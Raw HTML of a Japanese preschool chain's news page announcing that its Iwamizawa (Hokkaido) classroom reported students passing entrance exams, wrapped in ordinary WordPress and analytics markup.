

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.codomo.co.jp/info/%E3%80%90%E5%8C%97%E6%B5%B7%E9%81%93%E3%80%91-%E5%B2%A9%E8%A6%8B%E6%B2%A2%E6%95%99%E5%AE%A4%E3%81%8B%E3%82%89%E5%8F%97%E9%A8%93%E5%90%88%E6%A0%BC%E3%81%AE%E9%80%9F%E5%A0%B1%E3%81%8C%E5%B1%8A%E3%81%8D/
body_size: 11810
content:
<!DOCTYPE html> 
<!--[if IE 6]>
<html id="ie6" lang="ja">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>【北海道】 岩見沢教室から受験合格の速報が届きました | 幼児教室こどもクラブ</title>

<link rel="stylesheet" type="text/css" media="all" href="https://www.codomo.co.jp/wp-content/themes/codomo1512/style.css" />
<link rel="stylesheet" href="https://www.codomo.co.jp/wp-content/themes/codomo1512/css/reset.css?1565248492" type="text/css">
<link rel="stylesheet" href="https://www.codomo.co.jp/wp-content/themes/codomo1512/css/global.css?1687865774" type="text/css">
<link rel="stylesheet" href="https://www.codomo.co.jp/wp-content/themes/codomo1512/css/local.css?1565248492" type="text/css">




<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="幼児教室こどもクラブ &raquo; フィード" href="https://www.codomo.co.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="幼児教室こどもクラブ &raquo; コメントフィード" href="https://www.codomo.co.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="幼児教室こどもクラブ &raquo; 【北海道】 岩見沢教室から受験合格の速報が届きました のコメントのフィード" href="https://www.codomo.co.jp/info/%e3%80%90%e5%8c%97%e6%b5%b7%e9%81%93%e3%80%91-%e5%b2%a9%e8%a6%8b%e6%b2%a2%e6%95%99%e5%ae%a4%e3%81%8b%e3%82%89%e5%8f%97%e9%a8%93%e5%90%88%e6%a0%bc%e3%81%ae%e9%80%9f%e5%a0%b1%e3%81%8c%e5%b1%8a%e3%81%8d/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.codomo.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.codomo.co.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.codomo.co.jp/wp-content/plugins/easy-fancybox/css/jquery.fancybox.1.3.23.min.css' type='text/css' media='screen' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.1' id='jquery-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55XGLBZV' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.codomo.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55XGLBZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
</script>

<!-- Site Kit によって追加された終了 Google タグ（gtag.js）スニペット -->
<link rel="https://api.w.org/" href="https://www.codomo.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.codomo.co.jp/wp-json/wp/v2/posts/17743" /><link rel="canonical" href="https://www.codomo.co.jp/info/%e3%80%90%e5%8c%97%e6%b5%b7%e9%81%93%e3%80%91-%e5%b2%a9%e8%a6%8b%e6%b2%a2%e6%95%99%e5%ae%a4%e3%81%8b%e3%82%89%e5%8f%97%e9%a8%93%e5%90%88%e6%a0%bc%e3%81%ae%e9%80%9f%e5%a0%b1%e3%81%8c%e5%b1%8a%e3%81%8d/" />
<link rel='shortlink' href='https://www.codomo.co.jp/?p=17743' />
<link rel="alternate" type="application/json+oembed" href="https://www.codomo.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.codomo.co.jp%2Finfo%2F%25e3%2580%2590%25e5%258c%2597%25e6%25b5%25b7%25e9%2581%2593%25e3%2580%2591-%25e5%25b2%25a9%25e8%25a6%258b%25e6%25b2%25a2%25e6%2595%2599%25e5%25ae%25a4%25e3%2581%258b%25e3%2582%2589%25e5%258f%2597%25e9%25a8%2593%25e5%2590%2588%25e6%25a0%25bc%25e3%2581%25ae%25e9%2580%259f%25e5%25a0%25b1%25e3%2581%258c%25e5%25b1%258a%25e3%2581%258d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.codomo.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.codomo.co.jp%2Finfo%2F%25e3%2580%2590%25e5%258c%2597%25e6%25b5%25b7%25e9%2581%2593%25e3%2580%2591-%25e5%25b2%25a9%25e8%25a6%258b%25e6%25b2%25a2%25e6%2595%2599%25e5%25ae%25a4%25e3%2581%258b%25e3%2582%2589%25e5%258f%2597%25e9%25a8%2593%25e5%2590%2588%25e6%25a0%25bc%25e3%2581%25ae%25e9%2580%259f%25e5%25a0%25b1%25e3%2581%258c%25e5%25b1%258a%25e3%2581%258d%2F&#038;format=xml" />
	<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyA883f6HcVvi7B2rwJdW5SpUDq9DoaYOiA"></script>
	<style type="text/css">
        .entry-content img {max-width: 100000%; /* override */}
    </style> 
	<meta name="generator" content="Site Kit by Google 1.137.0" /><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<link rel="Shortcut Icon" type="image/x-icon" href="//codomo.co.jp/wp-content/uploads/2015/01/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="//codomo.co.jp/wp-content/uploads/2015/01/apple.png" />
		<style type="text/css" id="wp-custom-css">
			table#time_table{
	width:94%;
	margin:15 auto;
	border: 1px solid #e5e5e5;
}

table#time_table tr{
	border: 1px solid #e5e5e5;
}

table#time_table tr th{
	border: 1px solid #e5e5e5;
	text-align: center;
	vertical-align: middle;
}

table#time_table tr td{
	border: 1px solid #e5e5e5;
	text-align: middle;
	vertical-align: middle;
	padding-left: 2%;
}
		</style>
		
<!--[if lt IE 9]>
<script src="https://www.codomo.co.jp/wp-content/themes/codomo1512/js/html5.js" type="text/javascript"></script>

<![endif]-->

</head>

<body data-rsssl=1 class="%e3%80%90%e5%8c%97%e6%b5%b7%e9%81%93%e3%80%91-%e5%b2%a9%e8%a6%8b%e6%b2%a2%e6%95%99%e5%ae%a4%e3%81%8b%e3%82%89%e5%8f%97%e9%a8%93%e5%90%88%e6%a0%bc%e3%81%ae%e9%80%9f%e5%a0%b1%e3%81%8c%e5%b1%8a%e3%81%8d">

	<div id="head_fix_area" class="" style="display: none;position: fixed;top:0;width:100%;height:50px;background-color:#eea8a9;z-index:1000;box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.35);">
		<table class="head_fix_area_table" style="width:300px;margin:0 auto;">
			<tr>
				<td style="width:50%;">
					<a href="https://www.codomo.co.jp/access/" target="_blank"><div class="head_fix_area_btn back_taiken">体験申し込み</div></a>
				</td>
				<td style="width:50%;">
					<a href="https://www.codomo.co.jp/siryo/" target="_blank"><div class="head_fix_area_btn back_mail">資料請求</div></a>
				</td>
			</tr>
		</table>
	</div>
	
	<style>
		.head_fix_area_table tr td {
			padding:5px;
		}
		.head_fix_area_table tr td a{
			text-decoration: none;
		}
		.head_fix_area_btn {
			color: #e60012;
			text-align: center;
			display: flex;
			justify-content: center;
			align-items: center;
			width: 100%;
			height: 35px;
			font-size: 16px;
			text-decoration: none;
			vertical-align: middle;
			background-color: #ffffff;
			border-radius: 3px;
			font-weight: bold;
			text-shadow: 1px 1px 0 #ffffff, -1px -1px 0 #ffffff, -1px 1px 0 #ffffff, 1px -1px 0 #ffffff, 0px 1px 0 #ffffff, 0-1px 0 #ffffff, -1px 0 0 #ffffff, 1px 0 0 #ffffff;
			box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.25);
			cursor:pointer;
			border:2px solid #ffffff;
		}
		.head_fix_area_btn:hover {
			opacity: 0.7;
		}
		.back_mail {
			background: url(https://www.codomo.co.jp/wp-content/themes/codomo1512/img/back_icon_mail.png) no-repeat center center;
			background-color: #fce4e4;
			background-size: 22%;
			letter-spacing: 2px;
			border-radius: 3px;
		}
		.back_taiken {
			background: url(https://www.codomo.co.jp/wp-content/themes/codomo1512/img/back_icon_taiken.png) no-repeat center center;
			background-color: #fce4e4;
			background-size: 22%;
			letter-spacing: 2px;
			border-radius: 3px;
		}
	</style>
	
<div class ="wrapper">
<header class ="header">
	
	<div id ="top">
		<h1>こどもクラブは１歳から学ぶ幼小一貫の幼児教室。知性と社会性、心の発達を高めます。
</h1>
		<nav>
			<ul>
				<li style="width:114px">&nbsp;</li>
				<li><a href="https://www.codomo.co.jp/siryo"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_01.gif" width ="91" height ="23" alt ="資料請求" /></a></li>
				<li><a href="https://www.codomo.co.jp/access"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_02.gif" width ="146" height ="23" alt ="体験教室申し込み" /></a></li>
				<!--li><a href="https://www.codomo.co.jp/enrollment"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_03.gif" width ="114" height ="23" alt ="入会申し込み" /></a></li-->
			</ul>
		</nav>
	</div>
	<div id ="middle">
		<p class ="logo"><a href ="https://www.codomo.co.jp"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/logo.png" width ="260" height ="42" alt ="こどもクラブ" /></a></p>
		<nav id ="menu-sub-menu">
			<ul>
				<li class ="aims"><a href="https://www.codomo.co.jp/aims">こどもクラブが目指すもの</a></li>
				<li class ="flow"><a href="https://www.codomo.co.jp/flow">入会について</a></li>
				<li class ="qa"><a href="https://www.codomo.co.jp/faq">よくある質問</a></li>
			</ul>
		</nav>
		<ul class ="serch">
			<li class ="tell"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/tell.gif" width ="218" height ="47" alt ="0120-115-181" /></li>
			<li><form method="get" id="searchform" action="https://www.codomo.co.jp">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" placeholder="Search" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" /></form></li>
		</ul>
	</div>
	<nav id ="globalnav">
	<div class="menu-global-menu-container"><ul id="menu-global-menu" class="menu"><li id="menu-item-7488" class="one menu-item menu-item-type-post_type menu-item-object-page menu-item-7488"><a href="https://www.codomo.co.jp/one-year/">１歳児クラス（プチあいあいコース）</a></li>
<li id="menu-item-7487" class="two menu-item menu-item-type-post_type menu-item-object-page menu-item-7487"><a href="https://www.codomo.co.jp/two-year/">２歳児クラス（あいあいコース）</a></li>
<li id="menu-item-7486" class="three menu-item menu-item-type-post_type menu-item-object-page menu-item-7486"><a href="https://www.codomo.co.jp/three-year/">３歳児クラス（総合発展コース）</a></li>
<li id="menu-item-7485" class="four menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.codomo.co.jp/nensho/">年少クラス（総合発展コース）</a></li>
<li id="menu-item-7484" class="five menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.codomo.co.jp/nenchu/">年中クラス（総合発展コース）</a></li>
<li id="menu-item-7483" class="six menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.codomo.co.jp/nencyo/">年長クラス（総合発展コース）</a></li>
<li id="menu-item-7481" class="doms menu-item menu-item-type-post_type menu-item-object-page menu-item-7481"><a href="https://www.codomo.co.jp/junior/">小学生クラス（小学生塾DoMS）</a></li>
<li id="menu-item-18384" class="middle menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://www.codomo.co.jp/middle-2/">中学生クラス</a></li>
<li id="menu-item-7480" class="english menu-item menu-item-type-post_type menu-item-object-page menu-item-7480"><a href="https://www.codomo.co.jp/english/">英語クラス</a></li>
<li id="menu-item-7482" class="hakuoukai menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.codomo.co.jp/examination/">受験について</a></li>
</ul></div>	</nav>
	
	<!--nav id="globalnav">
	<div class="menu-global-menu-container"><ul id="menu-global-menu" class="menu"><li id="menu-item-7488" class="one menu-item menu-item-type-post_type menu-item-object-page menu-item-7488"><a href="https://aa218mg5n1.smartrelease.jp/one-year/">１歳児クラス（プチあいあいコース）</a></li>
<li id="menu-item-7487" class="two menu-item menu-item-type-post_type menu-item-object-page menu-item-7487"><a href="https://aa218mg5n1.smartrelease.jp/two-year/">２歳児クラス（あいあいコース）</a></li>
<li id="menu-item-7486" class="three menu-item menu-item-type-post_type menu-item-object-page menu-item-7486"><a href="https://aa218mg5n1.smartrelease.jp/three-year/">３歳児クラス（総合発展コース）</a></li>
<li id="menu-item-7485" class="four menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://aa218mg5n1.smartrelease.jp/nensho/">年少クラス（総合発展コース）</a></li>
<li id="menu-item-7484" class="five menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://aa218mg5n1.smartrelease.jp/nenchu/">年中クラス（総合発展コース）</a></li>
<li id="menu-item-7483" class="six menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://aa218mg5n1.smartrelease.jp/nencyo/">年長クラス（総合発展コース）</a></li>
<li id="menu-item-7481" class="doms menu-item menu-item-type-post_type menu-item-object-page menu-item-7481"><a href="https://aa218mg5n1.smartrelease.jp/junior/">小学生クラス（小学生塾DoMS）</a></li>
<li id="menu-item-18384" class="middle menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://aa218mg5n1.smartrelease.jp/middle/">中学生クラス</a></li>
<li id="menu-item-7480" class="english menu-item menu-item-type-post_type menu-item-object-page menu-item-7480"><a href="https://aa218mg5n1.smartrelease.jp/english/">英語クラス</a></li>
<li id="menu-item-7482" class="hakuoukai menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://aa218mg5n1.smartrelease.jp/examination/">受験について</a></li>
</ul></div>	</nav-->
	
	
	
</header>
<div id="slideout" style="display:none;">
  <div id="slideout_inner">
	<div class="homFunction">
		<div>
			<div>
				<img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/map_defalut.png" width="264" height="238" usemap="#markerMap" id="marker" />
				<map name="markerMap" id="markerMap">
					<area shape="rect" coords="124,26,195,58" href="https://www.codomo.co.jp/classroom_category/hokkaido" alt="北海道" class ="hokkaido" />
					<area shape="rect" coords="131,61,184,84" href="https://www.codomo.co.jp/classroom_category/sapporo" alt="札幌" class ="sapporo" />
					<area shape="rect" coords="183,90,253,120" href="https://www.codomo.co.jp/classroom_category/tohoku" alt="東北" class ="tohoku" />
					<area shape="rect" coords="168,135,237,166" href="https://www.codomo.co.jp/classroom_category/kanto" alt="関東" class ="kanto" />
					<area shape="rect" coords="193,171,243,193" href="https://www.codomo.co.jp/classroom_category/tokyo" alt="東京" class ="tokyo" />
					<area shape="rect" coords="77,102,148,133" href="https://www.codomo.co.jp/classroom_category/tyubu" alt="中部" class ="chubu" />
					<area shape="rect" coords="26,136,107,167" href="https://www.codomo.co.jp/classroom_category/shikoku" alt="中国" class ="chugoku" />
					<area shape="rect" coords="24,202,93,232" href="https://www.codomo.co.jp/classroom_category/kyusyu" alt="九州" class ="kyusyu" />
					<area shape="rect" coords="34,47,104,75" href="https://www.codomo.co.jp/classroom_category/other" alt="海外" class ="other" />
				</map>
			</div>
			<ul id ="first">
				<li><a href="https://www.codomo.co.jp/classroom_category/hokkaido"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_hokkaido.gif" width="63" height="28" alt="北海道" class="hokkaido" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/tohoku"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_tohoku.gif" width="64" height="28" alt="東北" class="tohoku" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/kanto"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_kanto.gif" width="63" height="28" alt="関東" class="kanto" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/tyubu"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_chubu.gif" width="64" height="28" alt="中部" class="chubu" /></a></li>
			</ul>
			<ul id ="second">
				<li><a href="https://www.codomo.co.jp/classroom_category/sapporo"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_sapporo.gif" width="50" height="25" alt="札幌" class="sapporo" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/tokyo"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_tokyo.gif" width="49" height="25" alt="東京" class="tokyo" /></a></li>
			</ul>
			<ul id ="third">
				<li><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_kinki.gif" width="63" height="28" alt="近畿" /></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/shikoku"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_chugoku.gif" width="64" height="28" alt="中国・四国" class="chugoku" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/kyusyu"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_kyusyu.gif" width="63" height="28" alt="九州" class="kyusyu" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/other"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_other.gif" width="64" height="28" alt="海外" class="other" /></a></li>
			</ul>

		</div>
			</div>

  </div>
</div>
<div id="breadcrumb" class="clearfix">
<ul>
	<li class ="home"><a href="https://www.codomo.co.jp/">HOME</a>　></li>
	<li><a href ="https://www.codomo.co.jp/info">お知らせ</a>　></li><li><a href ="https://www.codomo.co.jp/passing">合格実績</a>　></li>
	<li class ="second">【北海道】 岩見沢教室から受験合格の速報が届きました</li>
</ul>
</div>

<div id ="contentL">
			<div id ="infodetail" class ="boxshadow">
			<div class ="infobox">
				<article>
				<h1>【北海道】 岩見沢教室から受験合格の速報が届きました</h1>
				<p>岩見沢教室から受験合格の速報が届きました。<br />詳細は教室のページをご覧ください。</p>
<p>■<a href="https://www.codomo.co.jp/classroom/iwamizawa/">岩見沢教室のページはこちら</a></p>
